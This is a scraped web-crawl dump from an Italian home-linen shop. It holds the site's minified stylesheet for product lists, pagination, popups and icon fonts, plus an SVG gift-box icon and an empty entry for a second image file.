.alert-info{font-size:13px}}@media (max-width:850px){.alert_column_contatti .addon-box .alert-info{font-size:12px;line-height:19px}.seprt{display:table-column}}@media (max-width:480px){.alert_column_contatti .addon-box .alert-info{font-size:11px;line-height:16px}}@media (max-width:350px){.alert_column_contatti .addon-box .alert-info{font-size:9px}}@media (max-width:768px){.promo_spedizione_gratuita_1{display:none}.promo_spedizione_gratuita_4{display:block;font-size:10px;line-height:15px;text-align:center}}#pulsante_guida_taglie{margin:10px 0}#pulsante_guida_taglie .lnr{display:inline;vertical-align:middle}#amazon_payment_methods{width:30px}.avviso_spediz_lista{background:#ff5107;color:#fff;font-size:13px;font-weight:800;text-transform:uppercase;margin:0 -15px;padding:4px 5px}.products-list-in-column .avviso_spediz_lista{display:block}.products-list-in-row .avviso_spediz_lista{display:inline}#tab_recensioni .stars img{max-width:90px}#accordion .page-product-box .page-product-heading{padding-bottom:10px}.spazio_info{border-bottom:1px solid #eee;padding-bottom:15px;margin-bottom:15px}.page-product-heading a:hover{color:#508E92!important}#amz_execute_order{background:#508E92;border:solid 1px #508E92;margin-top:15px;font-size:1.3333em;padding:10px 35px;font-weight:400;display:inline-block}#amz_execute_order:hover{opacity:0.7}@media (max-width:480px){.avviso_spediz_lista{font-size:10px;line-height:18px}}.feedaty_link a{color:#ec6a1d;font-size:13px}.product-preview .product-btn.cart-button{position:absolute;left:0;bottom:0;font-weight:bold}.rendi_visibile{display:block}.rendi_nascosto{display:none}#popup_recensioni,#popup_popup{display:none;z-index:99999;text-align:center;padding:0!important;background-color:rgba(0,0,0,0.6)}#popup_recensioni:before,#popup_popup:before{content:'';display:inline-block;height:100%;vertical-align:middle}#popup_recensioni .modal-dialog,#popup_popup .modal-dialog{display:inline-block;vertical-align:middle}#popup_recensioni .modal-content,#popup_popup .modal-content{padding:17px;border:none;background:none;box-shadow:none}#popup_recensioni .chiudi_a,#popup_popup .chiudi_a{text-align:right;margin-right:-28px}#popup_recensioni .chiudi_img,#popup_popup .chiudi_img{position:absolute;top:7px;right:7px;width:20px;height:20px}#popup_recensioni .chiudi_img:hover,#popup_popup .chiudi_img:hover{cursor:pointer;filter:invert(70%);-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}#popup_popup .popup_img_cont{background:none;width:100%;max-width:880px;margin:0 auto;-webkit-box-shadow:0 5px 5px rgba(0,0,0,.2);box-shadow:0 5px 5px rgba(0,0,0,.2)}#popup_recensioni .modal-content,#popup_popup .modal-content{border-radius:0;border:none}@media (max-width:991px){#popup_popup .popup_img_cont{max-width:565px}}@media (max-width:640px){#popup_recensioni:before,#popup_popup:before{height:auto}}.link_modal_footer{display:block}.link_modal_footer:hover{cursor:pointer}.promo_spedizione_gratuita_5{font-size:11px}@media (max-width:480px){.product-preview .product-btn.cart-button{position:relative}}.pagamenti_wall{padding:0;margin-top:7px}.met_pag{background:url(https://www.biancheriaperlacasa.it/img/metodi_pagamento.jpg) no-repeat #f2f2f2;display:inline-block;margin:0 2px 2px;padding:0 0;width:50px;height:30px;background-size:1550px}.pagamenti_wall .visa{background-position:3px 5px}.pagamenti_wall .visa-electron{background-position:-38px 6px}.pagamenti_wall .mastercard{background-position:-81px 6px}.pagamenti_wall .maestro{background-position:-121px 6px}.pagamenti_wall .american-express{background-position:-164px 6px}.pagamenti_wall .postepay{background-position:-331px 6px}.pagamenti_wall .amazon{background-position:-793px 6px}.pagamenti_wall .seur{background-position:-2070px 6px}.pagamenti_wall .paypal{background-position:-1295px 6px}.pagamenti_wall .cirrus{background-position:-1420px 6px}@media (max-width:480px){.met_pag{margin:0 2px 4px}}#thumbs_list_frame{width:100%!important}.miniature_galleria_immagini figure{display:inlineblock;float:left;margin:0;width:75px;padding-top:10px}.immagine_default_galleria figure{display:block;float:left;margin:0;width:100%;padding-top:10px}.immagine_default_galleria img{width:100%}.col_mostra_tutte_le_immagini{padding-top:5px}.col_mostra_tutte_le_immagini a{color:#777}.history #block-order-detail .table-bordered > tbody > tr > td,.history #block-order-detail .table-bordered > tfoot > tr > td{text-align:left!important}.jms-slider-wrapper .slide{background-position:center!important}.slider .fs-pager-wrapper a{width:25px;height:3px;border-radius:0;box-shadow:none!important}.slider .fs-pager-wrapper a.active,.slider .fs-pager-wrapper a:hover,.slider .fs-pager-wrapper a:focus{background:#4f8e91 !important}.jms-slider-wrapper .slide:hover{cursor:pointer}.alert_column_contatti{display:none}@media (max-width:767px){.megamenu_column.col-xs-2{top:87px}}.table_coupon{margin-top:30px}.table_coupon table{border:none !important;border-top:solid 3px #508E92 !important;background:#edfafb}.table_coupon .page-heading_coupon{color:#6a6a6c!important;margin:0}.table_coupon td{border:none!important}.th_coupon_1,.th_coupon_2,.th_coupon_3{display:inline-block!important}.th_coupon_1{width:80%!important}.th_coupon_2{width:15%!important}.th_coupon_3{width:5%!important}.th_coupon_1 b{color:#508e92}@media (max-width:767px){.th_coupon_1{width:60%!important}.th_coupon_2{width:25%!important}.th_coupon_3{width:5%!important}}.our_price_display,#old_price{display:inline-block;vertical-align:middle}#old_price,#old_price .price{font-size:16px;font-weight:500!important;color:#4c4c4c;opacity:1!important}.box_info_prodotto .badge_override{background-color:#508e92;padding:5px 7px;font-size:16px;margin-right:10px}.box_info_prodotto .spaziatura{height:5px}.product-preview .product-info .price{font-size:16px;color:#4f8d92}.product-preview .product-info .old.price{font-size:14px;margin-right:0}#cart_summary .cart_item .old-price{text-decoration:line-through;font-size:11px;color:#da5200}@font-face{font-family:'Linearicons-Free';src:url('https://www.biancheriaperlacasa.it/themes/turneadv/css/fonts/linearicons/fonts/Linearicons-Free.eot?w118d');src:url('https://www.biancheriaperlacasa.it/themes/turneadv/css/fonts/linearicons/fonts/Linearicons-Free.eot?#iefixw118d') format('embedded-opentype'),url('https://www.biancheriaperlacasa.it/themes/turneadv/css/fonts/linearicons/fonts/Linearicons-Free.woff2?w118d') format('woff2'),url('https://www.biancheriaperlacasa.it/themes/turneadv/css/fonts/linearicons/fonts/Linearicons-Free.woff?w118d') format('woff'),url('https://www.biancheriaperlacasa.it/themes/turneadv/css/fonts/linearicons/fonts/Linearicons-Free.ttf?w118d') format('truetype'),url('https://www.biancheriaperlacasa.it/themes/turneadv/css/fonts/linearicons/fonts/Linearicons-Free.svg?w118d#Linearicons-Free') format('svg');font-weight:normal;font-style:normal}.lnr{font-family:'Linearicons-Free';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lnr-home:before{content:"\e800"}.lnr-apartment:before{content:"\e801"}.lnr-pencil:before{content:"\e802"}.lnr-magic-wand:before{content:"\e803"}.lnr-drop:before{content:"\e804"}.lnr-lighter:before{content:"\e805"}.lnr-poop:before{content:"\e806"}.lnr-sun:before{content:"\e807"}.lnr-moon:before{content:"\e808"}.lnr-cloud:before{content:"\e809"}.lnr-cloud-upload:before{content:"\e80a"}.lnr-cloud-download:before{content:"\e80b"}.lnr-cloud-sync:before{content:"\e80c"}.lnr-cloud-check:before{content:"\e80d"}.lnr-database:before{content:"\e80e"}.lnr-lock:before{content:"\e80f"}.lnr-cog:before{content:"\e810"}.lnr-trash:before{content:"\e811"}.lnr-dice:before{content:"\e812"}.lnr-heart:before{content:"\e813"}.lnr-star:before{content:"\e814"}.lnr-star-half:before{content:"\e815"}.lnr-star-empty:before{content:"\e816"}.lnr-flag:before{content:"\e817"}.lnr-envelope:before{content:"\e818"}.lnr-paperclip:before{content:"\e819"}.lnr-inbox:before{content:"\e81a"}.lnr-eye:before{content:"\e81b"}.lnr-printer:before{content:"\e81c"}.lnr-file-empty:before{content:"\e81d"}.lnr-file-add:before{content:"\e81e"}.lnr-enter:before{content:"\e81f"}.lnr-exit:before{content:"\e820"}.lnr-graduation-hat:before{content:"\e821"}.lnr-license:before{content:"\e822"}.lnr-music-note:before{content:"\e823"}.lnr-film-play:before{content:"\e824"}.lnr-camera-video:before{content:"\e825"}.lnr-camera:before{content:"\e826"}.lnr-picture:before{content:"\e827"}.lnr-book:before{content:"\e828"}.lnr-bookmark:before{content:"\e829"}.lnr-user:before{content:"\e82a"}.lnr-users:before{content:"\e82b"}.lnr-shirt:before{content:"\e82c"}.lnr-store:before{content:"\e82d"}.lnr-cart:before{content:"\e82e"}.lnr-tag:before{content:"\e82f"}.lnr-phone-handset:before{content:"\e830"}.lnr-phone:before{content:"\e831"}.lnr-pushpin:before{content:"\e832"}.lnr-map-marker:before{content:"\e833"}.lnr-map:before{content:"\e834"}.lnr-location:before{content:"\e835"}.lnr-calendar-full:before{content:"\e836"}.lnr-keyboard:before{content:"\e837"}.lnr-spell-check:before{content:"\e838"}.lnr-screen:before{content:"\e839"}.lnr-smartphone:before{content:"\e83a"}.lnr-tablet:before{content:"\e83b"}.lnr-laptop:before{content:"\e83c"}.lnr-laptop-phone:before{content:"\e83d"}.lnr-power-switch:before{content:"\e83e"}.lnr-bubble:before{content:"\e83f"}.lnr-heart-pulse:before{content:"\e840"}.lnr-construction:before{content:"\e841"}.lnr-pie-chart:before{content:"\e842"}.lnr-chart-bars:before{content:"\e843"}.lnr-gift:before{content:"\e844"}.lnr-diamond:before{content:"\e845"}.lnr-linearicons:before{content:"\e846"}.lnr-dinner:before{content:"\e847"}.lnr-coffee-cup:before{content:"\e848"}.lnr-leaf:before{content:"\e849"}.lnr-paw:before{content:"\e84a"}.lnr-rocket:before{content:"\e84b"}.lnr-briefcase:before{content:"\e84c"}.lnr-bus:before{content:"\e84d"}.lnr-car:before{content:"\e84e"}.lnr-train:before{content:"\e84f"}.lnr-bicycle:before{content:"\e850"}.lnr-wheelchair:before{content:"\e851"}.lnr-select:before{content:"\e852"}.lnr-earth:before{content:"\e853"}.lnr-smile:before{content:"\e854"}.lnr-sad:before{content:"\e855"}.lnr-neutral:before{content:"\e856"}.lnr-mustache:before{content:"\e857"}.lnr-alarm:before{content:"\e858"}.lnr-bullhorn:before{content:"\e859"}.lnr-volume-high:before{content:"\e85a"}.lnr-volume-medium:before{content:"\e85b"}.lnr-volume-low:before{content:"\e85c"}.lnr-volume:before{content:"\e85d"}.lnr-mic:before{content:"\e85e"}.lnr-hourglass:before{content:"\e85f"}.lnr-undo:before{content:"\e860"}.lnr-redo:before{content:"\e861"}.lnr-sync:before{content:"\e862"}.lnr-history:before{content:"\e863"}.lnr-clock:before{content:"\e864"}.lnr-download:before{content:"\e865"}.lnr-upload:before{content:"\e866"}.lnr-enter-down:before{content:"\e867"}.lnr-exit-up:before{content:"\e868"}.lnr-bug:before{content:"\e869"}.lnr-code:before{content:"\e86a"}.lnr-link:before{content:"\e86b"}.lnr-unlink:before{content:"\e86c"}.lnr-thumbs-up:before{content:"\e86d"}.lnr-thumbs-down:before{content:"\e86e"}.lnr-magnifier:before{content:"\e86f"}.lnr-cross:before{content:"\e870"}.lnr-menu:before{content:"\e871"}.lnr-list:before{content:"\e872"}.lnr-chevron-up:before{content:"\e873"}.lnr-chevron-down:before{content:"\e874"}.lnr-chevron-left:before{content:"\e875"}.lnr-chevron-right:before{content:"\e876"}.lnr-arrow-up:before{content:"\e877"}.lnr-arrow-down:before{content:"\e878"}.lnr-arrow-left:before{content:"\e879"}.lnr-arrow-right:before{content:"\e87a"}.lnr-move:before{content:"\e87b"}.lnr-warning:before{content:"\e87c"}.lnr-question-circle:before{content:"\e87d"}.lnr-menu-circle:before{content:"\e87e"}.lnr-checkmark-circle:before{content:"\e87f"}.lnr-cross-circle:before{content:"\e880"}.lnr-plus-circle:before{content:"\e881"}.lnr-circle-minus:before{content:"\e882"}.lnr-arrow-up-circle:before{content:"\e883"}.lnr-arrow-down-circle:before{content:"\e884"}.lnr-arrow-left-circle:before{content:"\e885"}.lnr-arrow-right-circle:before{content:"\e886"}.lnr-chevron-up-circle:before{content:"\e887"}.lnr-chevron-down-circle:before{content:"\e888"}.lnr-chevron-left-circle:before{content:"\e889"}.lnr-chevron-right-circle:before{content:"\e88a"}.lnr-crop:before{content:"\e88b"}.lnr-frame-expand:before{content:"\e88c"}.lnr-frame-contract:before{content:"\e88d"}.lnr-layers:before{content:"\e88e"}.lnr-funnel:before{content:"\e88f"}.lnr-text-format:before{content:"\e890"}.lnr-text-format-remove:before{content:"\e891"}.lnr-text-size:before{content:"\e892"}.lnr-bold:before{content:"\e893"}.lnr-italic:before{content:"\e894"}.lnr-underline:before{content:"\e895"}.lnr-strikethrough:before{content:"\e896"}.lnr-highlight:before{content:"\e897"}.lnr-text-align-left:before{content:"\e898"}.lnr-text-align-center:before{content:"\e899"}.lnr-text-align-right:before{content:"\e89a"}.lnr-text-align-justify:before{content:"\e89b"}.lnr-line-spacing:before{content:"\e89c"}.lnr-indent-increase:before{content:"\e89d"}.lnr-indent-decrease:before{content:"\e89e"}.lnr-pilcrow:before{content:"\e89f"}.lnr-direction-ltr:before{content:"\e8a0"}.lnr-direction-rtl:before{content:"\e8a1"}.lnr-page-break:before{content:"\e8a2"}.lnr-sort-alpha-asc:before{content:"\e8a3"}.lnr-sort-amount-asc:before{content:"\e8a4"}.lnr-hand:before{content:"\e8a5"}.lnr-pointer-up:before{content:"\e8a6"}.lnr-pointer-right:before{content:"\e8a7"}.lnr-pointer-down:before{content:"\e8a8"}.lnr-pointer-left:before{content:"\e8a9"}.content_scene_cat .image-cat::before{background-color:rgba(0,62,101,0.6);content:"";height:100%;left:0;position:absolute;top:0;width:100%}.content_scene_cat{position:relative}.content_scene_cat .categories-content{color:#fff;margin-top:-60px;position:absolute;top:50%;width:100%;z-index:100}.categories-content span{font-size:60px;font-weight:bold;text-transform:uppercase}.content_scene_cat p{margin-bottom:0;text-transform:capitalize}.cat_desc{position:absolute;width:100%;height:100%;display:table;text-align:center}.cat_desc::after{content:"";width:calc(100% - 20px);width:-moz-calc(100% - 20px);width:-webkit-calc(100% - 20px);width:-o-calc(100% - 20px);height:calc(100% - 20px);height:-webkit-calc(100% - 20px);height:-moz-calc(100% - 20px);height:-o-calc(100% - 20px);background:rgba(255,255,255,0.6);display:inline-block;position:absolute;left:10px;top:10px}.cat_desc .rte{display:table-cell;vertical-align:middle;padding:40px;z-index:1;position:relative}.layout_descriptions .cat_desc{position:static}.layout_descriptions .cat_desc .rte{padding:0}.filters-panel{border-bottom:1px solid #ebebeb;margin-bottom:40px;padding:6px 0}.filters-panel label{font-weight:400;margin-bottom:0;color:#7b7b7b;float:left;margin-right:5px}.filters-panel .view-modes .view-mode{font-size:14px}.filters-panel .view-modes .active,.filters-panel .view-modes .view-mode:hover{color:#508E92}.sort-select{text-align:right}.sort-select form{display:inline-block;min-width:78px}.sort-select .nbrItemPage{margin-left:27px}.products-list-in-column{margin:0 -20px}.products-list-in-column .item{float:left;padding:0 20px}.items-2{width:50%}.items-3{width:33.333%}.items-4{width:25%}.items-5{width:20%}.items-6{width:16.6667%}#product_list.products-list-in-row{margin:0}#product_list.products-list-in-row .item.ajax_block_product{clear:both;margin-bottom:40px;display:inline-block;float:left;width:100%}#product_list.products-list-in-row .product-preview .preview{width:30%;float:left}#product_list.products-list-in-row .product-preview .preview .product_action{display:none}#product_list.products-list-in-row .product-preview .product-info{width:70%;float:left;text-align:left;padding-top:0;padding-left:40px}#product_list.products-list-in-row .product-preview .product-info .content_price{margin-top:5px}#product_list.products-list-in-row .product-preview .product-info .product-link{padding:0}#product_list.products-list-in-row .product-preview .product-info .product-list-info{display:block !important;visibility:visible !important;margin-top:22px;border-top:1px solid #EBEBEB;padding-top:25px}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action{position:initial;opacity:1;margin-top:30px;display:inline-block}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn{-ms-transform:none;transform:none;-moz-transform:none;-webkit-transform:none;-o-transform:none;float:left;margin-right:10px;border:1px solid #dadada;color:#000}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn:hover{border-color:#508E92;color:#fff}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn.ajax_add_to_cart_button{width:auto;padding:0 25px;text-transform:uppercase;font-size:18px}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn.ajax_add_to_cart_button span{font-size:25px;vertical-align:-2px}#product_list.products-list-in-row .product-preview .product-info .product-list-info .list_description{margin-bottom:28px;color:#585858}.filters-panel-bottom{border-top:1px solid #EBEBEB}.filters-panel-bottom p{margin-bottom:0}.pagination{display:inline-block;padding-left:0;margin:0;border-radius:0;width:100%;padding-top:20px;text-align:right}.pagination .pagination-left{text-align:left}.pagination .pagination{padding-top:0}.pagination > li{display:inline-block;margin:0 3.5px}.pagination > li > a,.pagination > li span{width:30px;height:30px;background:none;line-height:30px;font-size:17px;font-weight:700;color:#000;background:none;border:0;margin:0;padding:0;text-align:center;border-radius:0 !important}.pagination > li.active > a,.pagination > li.active span,.pagination > li.active:hover > a,.pagination > li.active:hover span{color:#fff}.pagination > .active > a,.pagination > .active > a:focus,.pagination > .active > a:hover,.pagination > .active > span,.pagination > .active > span:focus,.pagination > .active > span:hover{background-color:#000;color:#fff}.pagination > li > a:focus,.pagination > li > a:hover,.pagination > li > span:focus,.pagination > li > span:hover{background-color:#000;color:#fff}.pagination > li > a:focus span,.pagination > li > a:hover span,.pagination > li > span:focus span,.pagination > li > span:hover span{color:#fff}ul.product_list.grid > li{padding-bottom:20px;text-align:center}@media (min-width:480px) and (max-width:767px){ul.product_list.grid > li{width:50%;float:left}}ul.product_list.grid > li .product-container{background:#fff;padding:0;position:relative}ul.product_list.grid > li .product-container .product-image-container{border:1px solid #d6d4d4;padding:9px;margin-bottom:13px;position:relative}@media (max-width:767px){ul.product_list.grid > li .product-container .product-image-container{margin-left:auto;margin-right:auto}}ul.product_list.grid > li .product-container .product-image-container .content_price{position:absolute;left:0;bottom:-1px;width:100%;background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/price-container-bg.png);padding:9px 0;display:none}ul.product_list.grid > li .product-container .product-image-container .content_price span{color:#fff}ul.product_list.grid > li .product-container .product-image-container .content_price span.old-price{color:#b1b0b0}ul.product_list.grid > li .product-container h5{padding:0 15px 7px 15px;min-height:53px}@media (min-width:1200px){ul.product_list.grid > li .product-container .comments_note{display:none}}ul.product_list.grid > li .product-container .comments_note .star_content{margin:0 3px 12px 59px}ul.product_list.grid > li .product-container .product-desc{display:none}ul.product_list.grid > li .product-container .content_price{padding-bottom:9px;line-height:21px}ul.product_list.grid > li .product-container .old-price,ul.product_list.grid > li .product-container .price,ul.product_list.grid > li .product-container .price-percent-reduction{display:inline-block}ul.product_list.grid > li .product-container .product-flags{display:none}ul.product_list.grid > li .product-container .old-price{margin-right:5px}ul.product_list.grid > li .product-container .button-container{margin-bottom:14px}@media (min-width:1200px){ul.product_list.grid > li .product-container .button-container{display:none}}ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button,ul.product_list.grid > li .product-container .button-container span.button,ul.product_list.grid > li .product-container .button-container .lnk_view{margin:0 6px 10px 6px}ul.product_list.grid > li .product-container .functional-buttons{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/functional-bt-shadow.png) repeat-x;padding:11px 0 5px}@media (min-width:1200px){ul.product_list.grid > li .product-container .functional-buttons{display:none}}ul.product_list.grid > li .product-container .functional-buttons div{width:50%;float:left;padding:3px 0 4px 0}@media (min-width:1200px){ul.product_list.grid > li.hovered .product-container{-moz-box-shadow:rgba(0,0,0,0.17) 0 0 13px;-webkit-box-shadow:rgba(0,0,0,0.17) 0 0 13px;box-shadow:rgba(0,0,0,0.17) 0 0 13px;position:relative;z-index:10}ul.product_list.grid > li.hovered .product-container .content_price{display:none}ul.product_list.grid > li.hovered .product-container .product-image-container .content_price{display:block}ul.product_list.grid > li.hovered .product-container .product-image-container .quick-view{display:block}ul.product_list.grid > li.hovered .product-container .functional-buttons,ul.product_list.grid > li.hovered .product-container .button-container,ul.product_list.grid > li.hovered .product-container .comments_note{display:block}}@media (min-width:992px){ul.product_list.grid > li.first-in-line{clear:left}}@media (min-width:480px) and (max-width:991px){ul.product_list.grid > li.first-item-of-tablet-line{clear:left}}ul.product_list.grid li.hovered h5{min-height:30px}@media (min-width:1200px){#blockpack ul > li.last-line{border:none;padding-bottom:0;margin-bottom:0}}@media (min-width:480px) and (max-width:767px){#blockpack ul > li.first-item-of-tablet-line{clear:none}#blockpack ul > li.first-item-of-mobile-line{clear:left}}@media (max-width:479px){ul.product_list.list > li .left-block{width:100%}}ul.product_list.list > li .product-container{border-top:1px solid #d6d4d4;padding:30px 0 30px}ul.product_list.list > li .product-image-container{position:relative;border:1px solid #d6d4d4;padding:9px}@media (max-width:479px){ul.product_list.list > li .product-image-container{max-width:290px;margin:0 auto}}ul.product_list.list > li .product-image-container .content_price{display:none !important}ul.product_list.list > li .product-flags{color:#333;margin:-5px 0 10px 0}ul.product_list.list > li .product-flags .discount{color:#f13340}ul.product_list.list > li h5{padding-bottom:8px}ul.product_list.list > li .product-desc{margin-bottom:15px}@media (max-width:479px){ul.product_list.list > li .center-block{width:100%}}ul.product_list.list > li .center-block .comments_note{margin-bottom:12px}@media (min-width:992px){ul.product_list.list > li .right-block .right-block-content{margin:0;border-left:1px solid #d6d4d4;padding-left:15px;padding-bottom:16px}}@media (max-width:991px){ul.product_list.list > li .right-block .right-block-content{padding-top:20px}}@media (max-width:479px){ul.product_list.list > li .right-block .right-block-content{padding-top:5px}}ul.product_list.list > li .right-block .right-block-content .content_price{padding-bottom:10px}@media (max-width:991px){ul.product_list.list > li .right-block .right-block-content .content_price{padding-top:13px;padding-bottom:0}}@media (max-width:479px){ul.product_list.list > li .right-block .right-block-content .content_price{padding-top:0;width:100%}}ul.product_list.list > li .right-block .right-block-content .content_price .price{display:inline-block;margin-top:-4px;margin-bottom:14px}ul.product_list.list > li .right-block .right-block-content .content_price .price.old-price{margin-right:8px}ul.product_list.list > li .right-block .right-block-content .button-container{overflow:hidden;padding-bottom:20px}@media (max-width:479px){ul.product_list.list > li .right-block .right-block-content .button-container{width:100%}}ul.product_list.list > li .right-block .right-block-content .button-container .btn{margin-bottom:10px}@media (min-width:992px){ul.product_list.list > li .right-block .right-block-content .button-container .btn{float:left;clear:both}}@media (min-width:992px){ul.product_list.list > li .right-block .right-block-content .functional-buttons{overflow:hidden}}@media (max-width:991px){ul.product_list.list > li .right-block .right-block-content .functional-buttons{clear:both}ul.product_list.list > li .right-block .right-block-content .functional-buttons > div{float:left;padding-top:0 !important;padding-right:20px}}@media (max-width:479px){ul.product_list.list > li .right-block .right-block-content .functional-buttons{float:none;display:inline-block}ul.product_list.list > li .right-block .right-block-content .functional-buttons a i,ul.product_list.list > li .right-block .right-block-content .functional-buttons a:before,ul.product_list.list > li .right-block .right-block-content .functional-buttons label i,ul.product_list.list > li .right-block .right-block-content .functional-buttons label:before{display:none !important}}ul.product_list.list > li .right-block .right-block-content .functional-buttons a{cursor:pointer}ul.product_list.list > li .right-block .right-block-content .functional-buttons .wishlist{border:none}ul.product_list.list > li .right-block .right-block-content .functional-buttons .compare{padding-top:10px}ul.product_list.list > li .right-block .right-block-content .functional-buttons .compare a:before{margin-right:10px}@media (min-width:1200px){ul.product_list.list > li:hover .product-image-container .quick-view{display:block}}@media (max-width:479px){ul.product_list.list > li{text-align:center}}#index ul.product_list.tab-pane > li{padding-bottom:10px;margin-bottom:10px}@media (min-width:1200px){#index ul.product_list.tab-pane > li{padding-bottom:85px;margin-bottom:0}}#index ul.product_list.tab-pane > li .availability{display:none}@media (min-width:1200px){#index ul.product_list.tab-pane > li.last-line{border:none;padding-bottom:0;margin-bottom:0}}@media (min-width:480px) and (max-width:767px){#index ul.product_list.tab-pane > li.first-item-of-tablet-line{clear:none}#index ul.product_list.tab-pane > li.first-item-of-mobile-line{clear:left}}.ie8 .quick-view{background:#fff;border:1px solid #d6d4d4}.product-sort .selector span{border:medium none;font-size:13px;height:18px;line-height:18px;text-align:left;width:auto !important}div#uniform-selectProductSort.selector span{border:0}div.selector{width:auto !important;display:inline-block;height:28px;line-height:28px;font-size:13px;vertical-align:top}div.selector span{width:auto !important;height:28px;line-height:28px;border:0;padding:0;color:#111}div.selector span::after{content:"\f107";font-family:"FontAwesome";font-size:13px;vertical-align:baseline;margin-left:5px}div.selector select{background:transparent none repeat scroll 0 0;border:medium none;left:0;opacity:0;position:absolute;top:0;width:100%;height:28px}.content-aside.left-column{width:20%;padding-left:0}.view-modes{display:inline-block;position:relative}.content-aside .jms-banner.home-banner a{display:block;width:100%}.content-aside .jms-banner.home-banner a img{width:100%}.content-aside .home-banner-content .banner-content-box .banner-content{vertical-align:bottom}.content-aside .home-banner-content .banner-content-box .banner-content h3{font-weight:700}.content-aside .home-banner-content .banner-content-box .banner-content p{font-size:18px;font-weight:700;opacity:1}.content-aside .home-banner-content .banner-content-box .banner-content .content-box{width:100%;text-align:center;color:#fff;padding-bottom:25px}.content-aside .block_content > ul > li{line-height:50px}.content-aside .block_content > ul > li li{line-height:40px;padding-left:10px}.content-aside .block_content #layered_form{border-color:#ebebeb;border-style:solid;border-width:0;padding:0}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/confezione_regalo.svg
body_size: 405
content:
<svg enable-background="new 0 0 24.8 24.4" viewBox="0 0 24.8 24.4" xmlns="http://www.w3.org/2000/svg"><g fill="#f39f0c"><path d="m9.4 19.3c-.2 0-.4 0-.6.1-.7.2-1.2.6-1.6 1.2s-.4 1.3-.3 1.9c.3 1.1 1.3 1.9 2.5 1.9.2 0 .4 0 .6-.1 1.4-.3 2.2-1.7 1.8-3.1-.2-1.1-1.2-1.9-2.4-1.9zm-1 2c.2-.3.4-.5.7-.5h.3c.5 0 1 .4 1.1.9.2.6-.2 1.3-.9 1.4-.1 0-.2 0-.3 0-.5 0-1-.4-1.2-.9.1-.4.1-.7.3-.9z"/><path d="m24.8 18c-.1-.3-.4-.5-.7-.5h-.1l-.7.2c-2 .5-8.2 2-11.2 2.8l-.4.1.1.3c.1.1.1.2.1.4v.2l.1.4.3-.1c3.5-.9 11.8-2.9 11.8-2.9.5-.2.8-.5.7-.9z"/><path d="m7.8 19.7.4-.2c.2-.1.4-.2.6-.2h.1l.3-.1-.3-1.3c-1.3-4.8-3.9-14.8-4.1-15.6-.3-1.3-1.5-1.6-2.1-1.6-.3-.4-.8-.7-1.3-.7-.8 0-1.4.6-1.4 1.4s.6 1.4 1.4 1.4c.5 0 1-.3 1.3-.8.1 0 .6.1.8.6.2.9 3.1 12.3 4.2 16.7z"/><path d="m7.7 12.5c.1.3.3.4.5.4h.1l15.3-3.8c.1 0 .3-.1.3-.3.1-.1.1-.3.1-.4l-.8-3.1c-.2-.7-.8-1.2-1.5-1.2-.1 0-.3 0-.4 0l-3 .8c.1-.3.2-.7.2-1 0-.6-.3-1-.7-1.4-.3-.3-.7-.4-1.1-.4-.7 0-1.3.3-1.8.9-.3.3-.4.8-.5 1.3-.5-.7-1-1.4-1.7-1.6-.4-.2-.8-.3-1.3-.3-.2 0-.4 0-.6.1-.7.2-1.3.7-1.6 1.3-.2.6-.2 1.3.1 1.9.2.5.6.9 1.1 1.2l-2.3.6c-.4.1-.8.4-1 .7s-.3.8-.2 1.2zm4.6-8.8c.5.3 1.2 1.2 1.7 2.2-.1 0-.1 0-.2 0-.7.2-1.3.3-1.8.3-.3 0-.6 0-.8-.1-.4-.2-.8-.5-.9-.8s-.1-.7 0-1c.2-.3.4-.6.8-.7h.4c.2 0 .5 0 .8.1zm4.8 1.1c-.2.3-.8.5-1.7.8 0-.7.1-1.5.3-1.8s.6-.5.9-.5c.2 0 .3.1.5.2s.3.3.3.6c0 .1-.1.4-.3.7zm4.6.4c.2 0 .4.1.4.3l.6 2.5-6.5 1.6-.7-3 6.1-1.5c0 .1.1.1.1.1zm-7.3 1.8.7 3-6.5 1.6-.6-2.5c-.1-.2.1-.5.3-.5z"/><path d="m22.1 9.6 1.4 5.5c.1.2-.1.5-.3.5l-5.2 1.3-1.4-5.9-1.1.3 1.5 5.9-5.1 1.3h-.1c-.2 0-.4-.1-.4-.3l-1.4-5.5-1.1.3 1.4 5.5c.2.7.8 1.2 1.5 1.2h.4l11.3-2.8c.8-.2 1.4-1.1 1.1-1.9l-1.4-5.5z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/money.svg
body_size: 163
content:
